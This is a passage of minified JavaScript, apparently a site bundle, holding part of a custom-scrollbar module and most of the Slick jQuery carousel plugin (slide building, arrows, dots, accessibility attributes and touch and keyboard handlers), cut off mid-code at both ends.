.scrollbarYRail,"display",""),r.railYHeight=null,r.railYRatio=null}(e),l[t]},i.remove=function(e){delete l[d(e)],function(e){void 0===e.dataset?e.removeAttribute("data-ps-id"):delete e.dataset.psId}(e)},i.get=function(e){return l[d(e)]}},{"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(e,t,i){"use strict";var s=e("../lib/class"),n=e("../lib/dom"),o=e("../lib/helper"),r=e("./instances");function a(e,t){return e.settings.minScrollbarLength&&(t=Math.max(t,e.settings.minScrollbarLength)),e.settings.maxScrollbarLength&&(t=Math.min(t,e.settings.maxScrollbarLength)),t}t.exports=function(e){var t=r.get(e);t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||n.appendTo(t.scrollbarXRail,e),e.contains(t.scrollbarYRail)||n.appendTo(t.scrollbarYRail,e),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=a(t,o.toInt(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=o.toInt((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):(t.scrollbarXActive=!1,t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=a(t,o.toInt(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=o.toInt(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):(t.scrollbarYActive=!1,t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0),t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),function(e,t){var i={width:t.railXWidth};t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:i.left=e.scrollLeft,t.isScrollbarXUsingBottom?i.bottom=t.scrollbarXBottom-e.scrollTop:i.top=t.scrollbarXTop+e.scrollTop,n.css(t.scrollbarXRail,i);var s={top:e.scrollTop,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?s.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:s.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?s.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:s.left=t.scrollbarYLeft+e.scrollLeft,n.css(t.scrollbarYRail,s),n.css(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),n.css(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}(e,t),s[t.scrollbarXActive?"add":"remove"](e,"ps-active-x"),s[t.scrollbarYActive?"add":"remove"](e,"ps-active-y")}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18}],20:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("../lib/helper"),o=e("./instances"),r=e("./update-geometry");t.exports=function(e){var t=o.get(e);t&&(t.negativeScrollAdjustment=t.isNegativeScroll?e.scrollWidth-e.clientWidth:0,s.css(t.scrollbarXRail,"display","block"),s.css(t.scrollbarYRail,"display","block"),t.railXMarginWidth=n.toInt(s.css(t.scrollbarXRail,"marginLeft"))+n.toInt(s.css(t.scrollbarXRail,"marginRight")),t.railYMarginHeight=n.toInt(s.css(t.scrollbarYRail,"marginTop"))+n.toInt(s.css(t.scrollbarYRail,"marginBottom")),s.css(t.scrollbarXRail,"display","none"),s.css(t.scrollbarYRail,"display","none"),r(e),s.css(t.scrollbarXRail,"display",""),s.css(t.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19}]},{},[1]),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,s){var n,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slideByArrowKeys:!0,slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,n=e(i).data("slick")||{},o.options=e.extend({},o.defaults,s,n),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=t++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find('a:not(".thumb-link"), input, button, select').attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,s){var n=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?e(t).appendTo(n.$slideTrack):s?e(t).insertBefore(n.$slides.eq(i)):e(t).insertAfter(n.$slides.eq(i)):!0===s?e(t).prependTo(n.$slideTrack):e(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var s={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),e({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(s[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(s)):(s[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?s[n.animType]="translate3d("+t+"px, 0px, 0px)":s[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(s),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow keyboard-focus-outline"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow keyboard-focus-outline"),t.$prevArrow.attr("aria-label")||t.$prevArrow.attr("aria-label","Previous"),t.$nextArrow.attr("aria-label")||t.$nextArrow.attr("aria-label","Next"),t.$prevArrow.attr("aria-live","polite"),t.options.asNavFor&&t.slideCount>=t.options.slidesToShow||t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(s.options.dotsClass),t=0;t<=s.getDotCount();t+=1)i.append(e("<li />").append(s.options.customPaging.call(this,s,t)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider").attr({"aria-label":"slider"}),t.$slideTrack=0===t.slideCount?e('<ul class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<ul class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,s,n,o,r,a=this;if(s=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>0){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(o.length/r),e=0;e<n;e++){var l=document.createElement("li");for(t=0;t<a.options.rows;t++){var d=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=e*r+(t*a.options.slidesPerRow+i);o.get(c)&&d.appendChild(o.get(c))}l.appendChild(d)}s.appendChild(l)}a.$slider.empty().append(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var s,n,o,r=this,a=!1,l=r.$slider.width(),d=window.innerWidth||e(window).width();if("window"===r.respondTo?o=d:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(d,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(s in n=null,r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[s]&&(n=r.breakpoints[s]):o>r.breakpoints[s]&&(n=r.breakpoints[s]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=n),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},t.prototype.changeSlide=function(t,i){var s,n,o,r,a=this,l=e(t.currentTarget);switch(o=!!t.data.keyCode,t.handleObj&&"click"===t.handleObj.type&&(r=!0),l.is("a")&&t.preventDefault(),l.is("li")||(l=l.closest("li")),s=a.slideCount%a.options.slidesToScroll!=0?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":n=0===s?a.options.slidesToScroll:a.options.slidesToShow-s,a.slideCount>=a.options.slidesToShow&&a.slideHandler(a.currentSlide-n,!1,i,o,r);break;case"next":n=0===s?a.options.slidesToScroll:s,a.slideCount>=a.options.slidesToShow&&a.slideHandler(a.currentSlide+n,!1,i,o,r);break;case"index":var d=0===t.data.index?0:t.data.index||l.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(d),!1,i,o,r),l.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var s in t){if(e<t[s]){e=i;break}i=t[s]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>=t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var s=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=s.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,s=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++s;else for(;t<e.slideCount;)++s,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)s=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++s,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else s=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return s-1},t.prototype.getLeft=function(e){var t,i,s,n,o=this,r=0;return o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(Number.isInteger(o.options.slidesToShow)?o.slideOffset=o.slideWidth*o.options.slidesToShow*-1:o.slideOffset=o.slideWidth*Math.ceil(o.options.slidesToShow)*-1,n=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?n=-1.5:1===o.options.slidesToShow&&(n=-2)),r=i*o.options.slidesToShow*n),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,r=(o.options.slidesToShow-(e-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,r=o.slideCount%o.options.slidesToScroll*i*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,r=(e+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,r=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*i*-1+r,!0===o.options.variableWidth&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===o.options.centerMode&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,t+=(o.$list.width()-s.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,s=0,n=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,s=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)n.push(i),i=s+t.options.slidesToScroll,s+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(n,o){if(o.offsetLeft-i+e(o).outerWidth()/2>-1*s.swipeLeft)return t=o,!1}),Math.abs(e(t).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),s=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var n=s.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==n){var o="slick-slide-control"+t.instanceUid+n;e("#"+o).length&&e(this).attr({"aria-describedby":o})}}),t.$dots.attr("role","tablist").find("li").each(function(n){var o=s[n];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+n,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=t.currentSlide,o=n+t.options.slidesToShow;n<o;n++)t.options.focusOnChange||t.$slides.eq(n).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.updateActiveSlidesInfo=function(t){var i=t.slideCount,s=t.$slider,n=t.$slider.find(".slick-slide.slick-active"),o=t.$slider.find(".slick-arrow"),r="",a="Showing item";n.each(function(){var t=(e(this).data("slick-index")+1)%i||i;r+=t+","}),r=r.slice(0,-1),n.length>1&&(a+="s"),a+=" "+r+" of "+i,o.first().find("p.arrow-span").text()!==a&&(o.first().find("p").remove(),o.first().append('<p class="accessibility-hidden text-transform-none">'+a+"</p>")),s.find(".slick-slide").each(function(){var t="Slide number "+((e(this).data("slick-index")+1)%i||i)+" of "+i;e(this).find("a, button").first().attr("title",t),e(this).find("p").attr("aria-hidden",!1)})},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility&&!0===t.options.slideByArrowKeys?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous",keyCode:e.keyCode}}):39===e.keyCode&&!0===t.options.accessibility&&!0===t.options.slideByArrowKeys&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next",keyCode:e.keyCode}}))},t.prototype.lazyLoad=function(){var t,i,s,n=this;function o(t){e("img[data-lazy]",t).each(function(){var 